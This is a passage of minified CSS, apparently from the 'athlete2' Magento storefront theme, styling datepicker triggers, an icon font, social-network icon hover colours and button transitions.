0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;max-width:40px;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:var(--a2-input-height);color:#7d7d7d;content:"\5b";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:before{color:#000}._has-datepicker~.ui-datepicker-trigger:focus:before,._has-datepicker~.ui-datepicker-trigger:hover:before{color:inherit}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.ui-datepicker{background:#fff;-webkit-box-shadow:0px 17px 50px 0px rgba(0,0,0,.08);box-shadow:0px 17px 50px 0px rgba(0,0,0,.08)}.ui-datepicker .ui-datepicker-calendar{border:none}.ui-datepicker .ui-datepicker-calendar th{border:none;background:0 0}.ui-datepicker .ui-datepicker-calendar td{border:none}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{width:20px;top:11px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{border:none;height:15px;line-height:15px;width:8px;margin-left:-10px;margin-top:-8px}.ui-datepicker .ui-datepicker-prev span:after,.ui-datepicker .ui-datepicker-next span:after,.ui-datepicker .ui-datepicker-prev span:before,.ui-datepicker .ui-datepicker-next span:before{content:' ';width:2px;height:7px;display:block;background:#000;position:absolute;transform:rotate(45deg);left:3px;top:2px}.ui-datepicker .ui-datepicker-prev span:after,.ui-datepicker .ui-datepicker-next span:after{transform:rotate(-45deg);top:6px}.ui-datepicker .ui-datepicker-next span{margin-left:0;transform:rotateY(180deg)}.ui-datepicker .ui-datepicker-title{margin:0 25px}.ui-datepicker .ui-datepicker-title select{padding-right:21px}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:"athlete2";src:url("../../frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.eot");src:url("../../frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"),url("../../frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff") format("woff"),url("../../frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.ttf") format("truetype"),url("../../frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.svg#athlete2") format("svg");font-weight:400;font-style:normal;font-display:swap}[data-icon]:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=athlete2-icon-]:before,[class*=" athlete2-icon-"]:before{font-family:"athlete2" !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.athlete2-icon-google-plus{display:none !important}.athlete2-icon-letter:before{content:"\63"}.athlete2-icon-search:before{content:"\61"}.athlete2-icon-star:before{content:"\62"}.athlete2-icon-heart:before{content:"\64"}.athlete2-icon-compare:before{content:"\65"}.athlete2-icon-share:before{content:"\66"}.athlete2-icon-cart:before{content:"\67"}.athlete2-icon-rating-block:before{content:"\68"}.athlete2-icon-rating-block-small:before{content:"\69"}.athlete2-icon-heart2:before{content:"\6b"}.athlete2-icon-star2:before{content:"\6c"}.athlete2-icon-cart-original-bigger:before{content:"\6e"}.athlete2-icon-arrow:before{content:"\6f"}.athlete2-icon-view-list-16:before{content:"\70"}.athlete2-icon-view-grid-16:before{content:"\71"}.athlete2-icon-angle:before{content:"\72"}.athlete2-icon-search2:before{content:"\6a"}.athlete2-icon-compare2:before{content:"\6d"}.athlete2-icon-login:before{content:"\73"}.athlete2-icon-minus:before{content:"\74"}.athlete2-icon-plus:before{content:"\75"}.athlete2-icon-returns:before{content:"\76"}.athlete2-icon-shipping:before{content:"\77"}.athlete2-icon-home:before{content:"\78"}.athlete2-icon-amazon:before{content:"\79"}.athlete2-icon-foursquare:before{content:"\7a"}.athlete2-icon-flickr:before{content:"\41"}.athlete2-icon-google:before{content:"\42"}.athlete2-icon-instagram:before{content:"\44"}.athlete2-icon-kickstarter:before{content:"\45"}.athlete2-icon-linkedin:before{content:"\46"}.athlete2-icon-odnoklassniki:before{content:"\47"}.athlete2-icon-facebook:before{content:"\48"}.athlete2-icon-facebook-messenger:before{content:"\49"}.athlete2-icon-stripe:before{content:"\4a"}.athlete2-icon-telegram-plane:before{content:"\4b"}.athlete2-icon-vimeo:before{content:"\4c"}.athlete2-icon-vk:before{content:"\4d"}.athlete2-icon-whatsapp:before{content:"\4e"}.athlete2-icon-linkedin-in:before{content:"\4f"}.athlete2-icon-paper-plane-o:before{content:"\50"}.athlete2-icon-paper-plane:before{content:"\51"}.athlete2-icon-paypal:before{content:"\52"}.athlete2-icon-skype:before{content:"\53"}.athlete2-icon-slack:before{content:"\54"}.athlete2-icon-twitter:before{content:"\55"}.athlete2-icon-tumblr:before{content:"\56"}.athlete2-icon-pinterest:before{content:"\57"}.athlete2-icon-returns-big:before{content:"\58"}.athlete2-icon-shipping-big:before{content:"\59"}.athlete2-icon-phone-big:before{content:"\5a"}.athlete2-icon-phone-small:before{content:"\30"}.athlete2-icon-returns-small:before{content:"\31"}.athlete2-icon-tripadvisor:before{content:"\32"}.athlete2-icon-youtube-square:before{content:"\43"}.athlete2-icon-youtube-play:before{content:"\33"}.athlete2-icon-youtube:before{content:"\34"}.athlete2-icon-discord:before{content:"\35"}.athlete2-icon-reddit:before{content:"\36"}.athlete2-icon-snapchat:before{content:"\38"}.athlete2-icon-amazon-pay:before{content:"\37"}.athlete2-icon-battery-0:before{content:"\39"}.athlete2-icon-battery-1:before{content:"\21"}.athlete2-icon-battery-2:before{content:"\22"}.athlete2-icon-battery-3:before{content:"\23"}.athlete2-icon-battery-4:before{content:"\24"}.athlete2-icon-battery-power:before{content:"\25"}.athlete2-icon-barbell:before{content:"\26"}.athlete2-icon-bubble-3:before{content:"\27"}.athlete2-icon-bubble:before{content:"\28"}.athlete2-icon-bolt:before{content:"\29"}.athlete2-icon-credit-cards:before{content:"\2a"}.athlete2-icon-cube:before{content:"\2b"}.athlete2-icon-stopwatch:before{content:"\2c"}.athlete2-icon-speaker:before{content:"\2d"}.athlete2-icon-returns-svg{width:23px;min-width:23px;height:16px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-shipping-svg{width:30px;min-width:30px;height:17px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-phone-svg{width:15px;min-width:15px;height:25px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-check:before{content:"\2e"}.athlete2-icon-pencil:before{content:"\3a"}.athlete2-icon-twitch:before{content:"\2f"}.athlete2-icon-tiktok:before{content:"\3b"}.athlete2-icon-business:before{content:"\3c"}.athlete2-icon-refresh:before{content:"\3f"}.athlete2-icon-reload:before{content:"\3e"}.athlete2-icon-cog:before{content:"\3d"}.athlete2-icon-cross:before{content:"\40"}.athlete2-icon-calendar:before{content:"\5b"}svg[class^=a2-icon-]{fill:currentColor;stroke:currentColor;stroke-width:0}.svg-fill-none{fill:none}#cart-icon-small{width:14px;height:16px;display:inline-block}.icon-plus:before,.icon-minus:before{content:'';display:block;position:absolute;background:var(--a2-ipm-color);left:calc(50% - 4px);top:calc(50% - 1px);width:8px;height:2px}.icon-plus{right:0}.icon-plus:after{content:'';display:block;position:absolute;background:var(--a2-ipm-color);left:calc(50% - 1px);top:calc(50% - 4px);width:2px;height:8px}.icon-minus,.icon-plus{width:var(--a2-ipm-width);height:var(--a2-cart-btn-height);cursor:pointer;display:block;position:absolute}.footer.content a.athlete2-social-icon,.footer.content a:not(.button).athlete2-social-icon,.content a.athlete2-social-icon,.std a.athlete2-social-icon,.top-bar .athlete2-social-icons>a.athlete2-social-icon,.athlete2-social-icons>a.athlete2-social-icon,a.athlete2-social-icon{display:inline-flex;width:36px;align-items:center;justify-content:center;height:34px;margin:0 1px 5px 0 !important;font-size:20px;padding:0 !important;background:var(--a2-main-color);color:#000;overflow:hidden}.footer.content a.athlete2-social-icon:before,.footer.content a:not(.button).athlete2-social-icon:before,.content a.athlete2-social-icon:before,.std a.athlete2-social-icon:before,.top-bar .athlete2-social-icons>a.athlete2-social-icon:before,.athlete2-social-icons>a.athlete2-social-icon:before,a.athlete2-social-icon:before{animation:move-vertical-out .25s}.footer.content a.athlete2-social-icon:hover,.footer.content a:not(.button).athlete2-social-icon:hover,.content a.athlete2-social-icon:hover,.std a.athlete2-social-icon:hover,.top-bar .athlete2-social-icons>a.athlete2-social-icon:hover,.athlete2-social-icons>a.athlete2-social-icon:hover,a.athlete2-social-icon:hover{color:#fff}.footer.content a.athlete2-social-icon:hover:before,.footer.content a:not(.button).athlete2-social-icon:hover:before,.content a.athlete2-social-icon:hover:before,.std a.athlete2-social-icon:hover:before,.top-bar .athlete2-social-icons>a.athlete2-social-icon:hover:before,.athlete2-social-icons>a.athlete2-social-icon:hover:before,a.athlete2-social-icon:hover:before{animation:move-vertical-hover .25s}.footer.content a.athlete2-icon-facebook:hover,.footer.content a:not(.button).athlete2-icon-facebook:hover,.content a.athlete2-icon-facebook:hover,.std a.athlete2-icon-facebook:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-facebook:hover,.athlete2-social-icons>a.athlete2-icon-facebook:hover,a.athlete2-icon-facebook:hover{background-color:#3b5998}.footer.content a.athlete2-icon-twitter:hover,.footer.content a:not(.button).athlete2-icon-twitter:hover,.content a.athlete2-icon-twitter:hover,.std a.athlete2-icon-twitter:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-twitter:hover,.athlete2-social-icons>a.athlete2-icon-twitter:hover,a.athlete2-icon-twitter:hover{background-color:#00c3f4}.footer.content a.athlete2-icon-tumblr:hover,.footer.content a:not(.button).athlete2-icon-tumblr:hover,.content a.athlete2-icon-tumblr:hover,.std a.athlete2-icon-tumblr:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tumblr:hover,.athlete2-social-icons>a.athlete2-icon-tumblr:hover,a.athlete2-icon-tumblr:hover{background-color:#34526f}.footer.content a.athlete2-icon-skype:hover,.footer.content a:not(.button).athlete2-icon-skype:hover,.content a.athlete2-icon-skype:hover,.std a.athlete2-icon-skype:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-skype:hover,.athlete2-social-icons>a.athlete2-icon-skype:hover,a.athlete2-icon-skype:hover{background-color:#33bff3}.footer.content a.athlete2-icon-google-plus:hover,.footer.content a:not(.button).athlete2-icon-google-plus:hover,.content a.athlete2-icon-google-plus:hover,.std a.athlete2-icon-google-plus:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-google-plus:hover,.athlete2-social-icons>a.athlete2-icon-google-plus:hover,a.athlete2-icon-google-plus:hover{background-color:#ce4832}.footer.content a.athlete2-icon-instagram:hover,.footer.content a:not(.button).athlete2-icon-instagram:hover,.content a.athlete2-icon-instagram:hover,.std a.athlete2-icon-instagram:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-instagram:hover,.athlete2-social-icons>a.athlete2-icon-instagram:hover,a.athlete2-icon-instagram:hover{background-color:#d80085}.footer.content a.athlete2-icon-foursquare:hover,.footer.content a:not(.button).athlete2-icon-foursquare:hover,.content a.athlete2-icon-foursquare:hover,.std a.athlete2-icon-foursquare:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-foursquare:hover,.athlete2-social-icons>a.athlete2-icon-foursquare:hover,a.athlete2-icon-foursquare:hover{background-color:#e9426f}.footer.content a.athlete2-icon-linkedin-in:hover,.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,.content a.athlete2-icon-linkedin-in:hover,.std a.athlete2-icon-linkedin-in:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-linkedin-in:hover,.athlete2-social-icons>a.athlete2-icon-linkedin-in:hover,a.athlete2-icon-linkedin-in:hover,.footer.content a.athlete2-icon-linkedin:hover,.footer.content a:not(.button).athlete2-icon-linkedin:hover,.content a.athlete2-icon-linkedin:hover,.std a.athlete2-icon-linkedin:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-linkedin:hover,.athlete2-social-icons>a.athlete2-icon-linkedin:hover,a.athlete2-icon-linkedin:hover{background-color:#4b8df7}.footer.content a.athlete2-icon-kickstarter:hover,.footer.content a:not(.button).athlete2-icon-kickstarter:hover,.content a.athlete2-icon-kickstarter:hover,.std a.athlete2-icon-kickstarter:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-kickstarter:hover,.athlete2-social-icons>a.athlete2-icon-kickstarter:hover,a.athlete2-icon-kickstarter:hover{background-color:#4cdf79}.footer.content a.athlete2-icon-amazon:hover,.footer.content a:not(.button).athlete2-icon-amazon:hover,.content a.athlete2-icon-amazon:hover,.std a.athlete2-icon-amazon:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-amazon:hover,.athlete2-social-icons>a.athlete2-icon-amazon:hover,a.athlete2-icon-amazon:hover{background-color:#ed9706}.footer.content a.athlete2-icon-odnoklassniki:hover,.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,.content a.athlete2-icon-odnoklassniki:hover,.std a.athlete2-icon-odnoklassniki:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-odnoklassniki:hover,.athlete2-social-icons>a.athlete2-icon-odnoklassniki:hover,a.athlete2-icon-odnoklassniki:hover{background-color:#f29400}.footer.content a.athlete2-icon-slack:hover,.footer.content a:not(.button).athlete2-icon-slack:hover,.content a.athlete2-icon-slack:hover,.std a.athlete2-icon-slack:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-slack:hover,.athlete2-social-icons>a.athlete2-icon-slack:hover,a.athlete2-icon-slack:hover{background-color:#471248}.footer.content a.athlete2-icon-facebook-messenger:hover,.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,.content a.athlete2-icon-facebook-messenger:hover,.std a.athlete2-icon-facebook-messenger:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-facebook-messenger:hover,.athlete2-social-icons>a.athlete2-icon-facebook-messenger:hover,a.athlete2-icon-facebook-messenger:hover{background-color:#3896fe}.footer.content a.athlete2-icon-stripe:hover,.footer.content a:not(.button).athlete2-icon-stripe:hover,.content a.athlete2-icon-stripe:hover,.std a.athlete2-icon-stripe:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-stripe:hover,.athlete2-social-icons>a.athlete2-icon-stripe:hover,a.athlete2-icon-stripe:hover{background-color:#696cdc}.footer.content a.athlete2-icon-vk:hover,.footer.content a:not(.button).athlete2-icon-vk:hover,.content a.athlete2-icon-vk:hover,.std a.athlete2-icon-vk:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-vk:hover,.athlete2-social-icons>a.athlete2-icon-vk:hover,a.athlete2-icon-vk:hover{background-color:#557db1}.footer.content a.athlete2-icon-whatsapp:hover,.footer.content a:not(.button).athlete2-icon-whatsapp:hover,.content a.athlete2-icon-whatsapp:hover,.std a.athlete2-icon-whatsapp:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-whatsapp:hover,.athlete2-social-icons>a.athlete2-icon-whatsapp:hover,a.athlete2-icon-whatsapp:hover{background-color:#42d84c}.footer.content a.athlete2-icon-viber:hover,.footer.content a:not(.button).athlete2-icon-viber:hover,.content a.athlete2-icon-viber:hover,.std a.athlete2-icon-viber:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-viber:hover,.athlete2-social-icons>a.athlete2-icon-viber:hover,a.athlete2-icon-viber:hover{background-color:#7738a8}.footer.content a.athlete2-icon-telegram-plane:hover,.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,.content a.athlete2-icon-telegram-plane:hover,.std a.athlete2-icon-telegram-plane:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-telegram-plane:hover,.athlete2-social-icons>a.athlete2-icon-telegram-plane:hover,a.athlete2-icon-telegram-plane:hover{background-color:#55b0ee}.footer.content a.athlete2-icon-pinterest:hover,.footer.content a:not(.button).athlete2-icon-pinterest:hover,.content a.athlete2-icon-pinterest:hover,.std a.athlete2-icon-pinterest:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-pinterest:hover,.athlete2-social-icons>a.athlete2-icon-pinterest:hover,a.athlete2-icon-pinterest:hover{background-color:#cb2027}.footer.content a.athlete2-icon-youtube:hover,.footer.content a:not(.button).athlete2-icon-youtube:hover,.content a.athlete2-icon-youtube:hover,.std a.athlete2-icon-youtube:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-youtube:hover,.athlete2-social-icons>a.athlete2-icon-youtube:hover,a.athlete2-icon-youtube:hover{background-color:#b72d28}.footer.content a.athlete2-icon-dribble:hover,.footer.content a:not(.button).athlete2-icon-dribble:hover,.content a.athlete2-icon-dribble:hover,.std a.athlete2-icon-dribble:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-dribble:hover,.athlete2-social-icons>a.athlete2-icon-dribble:hover,a.athlete2-icon-dribble:hover{background-color:#f977a6}.footer.content a.athlete2-icon-flickr:hover,.footer.content a:not(.button).athlete2-icon-flickr:hover,.content a.athlete2-icon-flickr:hover,.std a.athlete2-icon-flickr:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-flickr:hover,.athlete2-social-icons>a.athlete2-icon-flickr:hover,a.athlete2-icon-flickr:hover{background-color:#ff0084}.footer.content a.athlete2-icon-vimeo:hover,.footer.content a:not(.button).athlete2-icon-vimeo:hover,.content a.athlete2-icon-vimeo:hover,.std a.athlete2-icon-vimeo:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-vimeo:hover,.athlete2-social-icons>a.athlete2-icon-vimeo:hover,a.athlete2-icon-vimeo:hover{background-color:#1ab7ea}.footer.content a.athlete2-icon-picasa:hover,.footer.content a:not(.button).athlete2-icon-picasa:hover,.content a.athlete2-icon-picasa:hover,.std a.athlete2-icon-picasa:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-picasa:hover,.athlete2-social-icons>a.athlete2-icon-picasa:hover,a.athlete2-icon-picasa:hover{background-color:#4b8df8}.footer.content a.athlete2-icon-digg:hover,.footer.content a:not(.button).athlete2-icon-digg:hover,.content a.athlete2-icon-digg:hover,.std a.athlete2-icon-digg:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-digg:hover,.athlete2-social-icons>a.athlete2-icon-digg:hover,a.athlete2-icon-digg:hover{background-color:#1b5891}.footer.content a.athlete2-icon-plurk:hover,.footer.content a:not(.button).athlete2-icon-plurk:hover,.content a.athlete2-icon-plurk:hover,.std a.athlete2-icon-plurk:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-plurk:hover,.athlete2-social-icons>a.athlete2-icon-plurk:hover,a.athlete2-icon-plurk:hover{background-color:#cf682f}.footer.content a.athlete2-icon-tripadvisor:hover,.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,.content a.athlete2-icon-tripadvisor:hover,.std a.athlete2-icon-tripadvisor:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,.athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,a.athlete2-icon-tripadvisor:hover{background-color:#589642}.footer.content a.athlete2-icon-yahoo:hover,.footer.content a:not(.button).athlete2-icon-yahoo:hover,.content a.athlete2-icon-yahoo:hover,.std a.athlete2-icon-yahoo:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-yahoo:hover,.athlete2-social-icons>a.athlete2-icon-yahoo:hover,a.athlete2-icon-yahoo:hover{background-color:#ab64bc}.footer.content a.athlete2-icon-delicious:hover,.footer.content a:not(.button).athlete2-icon-delicious:hover,.content a.athlete2-icon-delicious:hover,.std a.athlete2-icon-delicious:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-delicious:hover,.athlete2-social-icons>a.athlete2-icon-delicious:hover,a.athlete2-icon-delicious:hover{background-color:#004795}.footer.content a.athlete2-icon-devianart:hover,.footer.content a:not(.button).athlete2-icon-devianart:hover,.content a.athlete2-icon-devianart:hover,.std a.athlete2-icon-devianart:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-devianart:hover,.athlete2-social-icons>a.athlete2-icon-devianart:hover,a.athlete2-icon-devianart:hover{background-color:#54675a}.footer.content a.athlete2-icon-apple:hover,.footer.content a:not(.button).athlete2-icon-apple:hover,.content a.athlete2-icon-apple:hover,.std a.athlete2-icon-apple:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-apple:hover,.athlete2-social-icons>a.athlete2-icon-apple:hover,a.athlete2-icon-apple:hover{background-color:#4c4c4c}.footer.content a.athlete2-icon-aim:hover,.footer.content a:not(.button).athlete2-icon-aim:hover,.content a.athlete2-icon-aim:hover,.std a.athlete2-icon-aim:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-aim:hover,.athlete2-social-icons>a.athlete2-icon-aim:hover,a.athlete2-icon-aim:hover{background-color:#ffb400}.footer.content a.athlete2-icon-paypal:hover,.footer.content a:not(.button).athlete2-icon-paypal:hover,.content a.athlete2-icon-paypal:hover,.std a.athlete2-icon-paypal:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-paypal:hover,.athlete2-social-icons>a.athlete2-icon-paypal:hover,a.athlete2-icon-paypal:hover{background-color:#0079c1}.footer.content a.athlete2-icon-blogger:hover,.footer.content a:not(.button).athlete2-icon-blogger:hover,.content a.athlete2-icon-blogger:hover,.std a.athlete2-icon-blogger:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-blogger:hover,.athlete2-social-icons>a.athlete2-icon-blogger:hover,a.athlete2-icon-blogger:hover{background-color:#ff6403}.footer.content a.athlete2-icon-behance:hover,.footer.content a:not(.button).athlete2-icon-behance:hover,.content a.athlete2-icon-behance:hover,.std a.athlete2-icon-behance:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-behance:hover,.athlete2-social-icons>a.athlete2-icon-behance:hover,a.athlete2-icon-behance:hover{background-color:#1769ff}.footer.content a.athlete2-icon-myspace:hover,.footer.content a:not(.button).athlete2-icon-myspace:hover,.content a.athlete2-icon-myspace:hover,.std a.athlete2-icon-myspace:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-myspace:hover,.athlete2-social-icons>a.athlete2-icon-myspace:hover,a.athlete2-icon-myspace:hover{background-color:#039}.footer.content a.athlete2-icon-stumble:hover,.footer.content a:not(.button).athlete2-icon-stumble:hover,.content a.athlete2-icon-stumble:hover,.std a.athlete2-icon-stumble:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-stumble:hover,.athlete2-social-icons>a.athlete2-icon-stumble:hover,a.athlete2-icon-stumble:hover{background-color:#cc492b}.footer.content a.athlete2-icon-amazon-pay:hover,.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,.content a.athlete2-icon-amazon-pay:hover,.std a.athlete2-icon-amazon-pay:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-amazon-pay:hover,.athlete2-social-icons>a.athlete2-icon-amazon-pay:hover,a.athlete2-icon-amazon-pay:hover{background-color:#ed9706}.footer.content a.athlete2-icon-snapchat:hover,.footer.content a:not(.button).athlete2-icon-snapchat:hover,.content a.athlete2-icon-snapchat:hover,.std a.athlete2-icon-snapchat:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-snapchat:hover,.athlete2-social-icons>a.athlete2-icon-snapchat:hover,a.athlete2-icon-snapchat:hover{background-color:#fdfd27;color:#000}.footer.content a.athlete2-icon-reddit:hover,.footer.content a:not(.button).athlete2-icon-reddit:hover,.content a.athlete2-icon-reddit:hover,.std a.athlete2-icon-reddit:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-reddit:hover,.athlete2-social-icons>a.athlete2-icon-reddit:hover,a.athlete2-icon-reddit:hover{background-color:#ef4000}.footer.content a.athlete2-icon-discord:hover,.footer.content a:not(.button).athlete2-icon-discord:hover,.content a.athlete2-icon-discord:hover,.std a.athlete2-icon-discord:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-discord:hover,.athlete2-social-icons>a.athlete2-icon-discord:hover,a.athlete2-icon-discord:hover{background-color:#7086ed}.footer.content a.athlete2-icon-tripadvisor:hover,.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,.content a.athlete2-icon-tripadvisor:hover,.std a.athlete2-icon-tripadvisor:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,.athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,a.athlete2-icon-tripadvisor:hover{background-color:#53e1a4;color:#000}.footer.content a.athlete2-icon-x-twitter:hover,.footer.content a:not(.button).athlete2-icon-x-twitter:hover,.content a.athlete2-icon-x-twitter:hover,.std a.athlete2-icon-x-twitter:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-x-twitter:hover,.athlete2-social-icons>a.athlete2-icon-x-twitter:hover,a.athlete2-icon-x-twitter:hover,.footer.content a.athlete2-icon-tiktok:hover,.footer.content a:not(.button).athlete2-icon-tiktok:hover,.content a.athlete2-icon-tiktok:hover,.std a.athlete2-icon-tiktok:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tiktok:hover,.athlete2-social-icons>a.athlete2-icon-tiktok:hover,a.athlete2-icon-tiktok:hover{background-color:#000;color:#fff}.footer.content a.athlete2-icon-business:hover,.footer.content a:not(.button).athlete2-icon-business:hover,.content a.athlete2-icon-business:hover,.std a.athlete2-icon-business:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-business:hover,.athlete2-social-icons>a.athlete2-icon-business:hover,a.athlete2-icon-business:hover{background-color:#547cdf}.top-bar .athlete2-social-icons-simple,.athlete2-social-icons-simple{display:inline-block}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon,.athlete2-social-icons-simple>a.athlete2-social-icon{width:20px;font-size:20px;height:20px;line-height:24px;text-align:center;display:inline-flex;align-items:center;justify-content:center;margin:0 1px 0 0 !important;padding:0 !important;background:0 0;color:#fff;overflow:hidden}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:before,.athlete2-social-icons-simple>a.athlete2-social-icon:before{animation:none}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:hover,.athlete2-social-icons-simple>a.athlete2-social-icon:hover{color:#fff}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:hover:before,.athlete2-social-icons-simple>a.athlete2-social-icon:hover:before{animation:none}.top-bar .athlete2-social-icons-simple.size-tiny>a.athlete2-social-icon,.athlete2-social-icons-simple.size-tiny>a.athlete2-social-icon{font-size:14px;line-height:22px}.button__size-small{padding:8px 12px}.button__size-medium{padding:14px 22px}.button__size-big{padding:18px 27px}.button-hover1{transition:all .256s cubic-bezier(.33,.975,.245,.91)}.button-hover1-out{transition:all .512s cubic-bezier(.33,.975,.245,.91)}.primary>.action,a.action.primary,.action.primary,.action.secondary,.secondary>a.action,.button.secondary,.button.primary,a.button.secondary,a.button.primary,a.button,.button,button{transition:all .512s cubic-bezier(.33,.975,.245,.91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:var(--a2-btn-fw,800);letter-spacing:var(--a2-btn-ls,-.03em);text-transform:var(--a2-btn-tt,uppercase);line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important}.primary>.action:after,a.action.primary:after,.action.primary:after,.action.secondary:after,.secondary>a.action:after,.button.secondary:after,.button.primary:after,a.button.secondary:after,a.button.primary:after,a.button:after,.button:after,button:after{transition:all .512s cubic-bezier(.33,.975,.245,.91);content:'';position:absolute;z-index:-1;width:100%;transform:var(--a2-btn-trnsfm);transform-origin:left;height:100%;top:0;left:0;opacity:var(--a2-btn-opacity)}.primary>.action:hover,a.action.primary:hover,.action.primary:hover,.action.secondary:hover,.secondary>a.action:hover,.button.secondary:hover,.button.primary:hover,a.button.secondary:hover,a.button.primary:hover,a.button:hover,.button:hover,button:hover{text-decoration:none;transition:all .256s cubic-bezier(.33,.975,.245,.91)}.primary>.action:hover:after,a.action.primary:hover:after,.action.primary:hover:after,.action.secondary:hover:after,.secondary>a.action:hover:after,.button.secondary:hover:after,.button.primary:hover:after,a.button.secondary:hover:after,a.button.primary:hover:after,a.button:hover:after,.button:hover:after,button:hover:after{transition:all .256s cubic-bezier(.33,.975,.245,.91);opacity:var(--a2-btn-opacity-hover);transform:var(--a2-btn-trnsfm-hover)}.primary>.action.button-hover1,a.action.primary.button-hover1,.action.primary.button-hover1,.action.secondary.button-hover1,.secondary>a.action.button-hover1,.button.secondary.button-hover1,.button.primary.button-hover1,a.button.secondary.button-hover1,a.button.primary.button-hover1,a.button.button-hover1,.button.button-hover1,button.button-hover1{transition:all .256s 